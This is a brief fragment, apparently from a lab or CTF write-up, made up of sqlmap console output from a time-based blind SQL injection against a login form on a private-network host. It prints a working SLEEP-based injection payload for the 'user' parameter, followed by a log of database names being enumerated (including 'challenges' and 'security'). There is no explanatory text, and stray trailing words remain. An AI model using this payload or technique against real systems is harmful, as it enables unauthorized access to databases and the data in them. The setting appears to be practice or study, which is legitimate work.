 Payload: user=admin' AND (SELECT 4443 FROM (SELECT(SLEEP(5)))IjPp)-- xhae&password=123&login=yes
---
[12:00:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[12:00:46] [INFO] fetching database names
[12:00:48] [INFO] retrieved: 'information_schema'
[12:00:49] [INFO] retrieved: 'challenges'
[12:00:50] [INFO] retrieved: 'mysql'
[12:00:51] [INFO] retrieved: 'performance_schema'
[12:00:52] [INFO] retrieved: 'security'
[12:00:53] [INFO] retrieved: 'test'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[12:00:53] [INFO] fetched data logged to text files under 'C:\Users\ga't'c\AppData\Local\sqlmap\output\192.168.121.130'
[12:00:53] [WARNING] your sqlmap version is outdated
[*] ending @ 12:00:53 /2021-09-23/
login
data